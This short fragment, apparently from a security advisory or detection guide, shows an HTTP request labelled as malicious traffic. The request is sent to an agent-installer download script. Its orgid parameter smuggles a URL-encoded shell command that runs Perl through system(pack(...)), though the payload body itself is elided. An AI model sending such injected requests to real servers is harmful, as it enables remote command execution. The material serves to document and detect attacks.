 Malicious Traffic Example
GET /common/download_agent_installer.php
?orgid=1%23%3b%20perl%20-e%20system\%28pack\%28[...]%29%20
&version=8.0.152&platform=windows HTTP/1.1
Host: 172.16.10.120
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded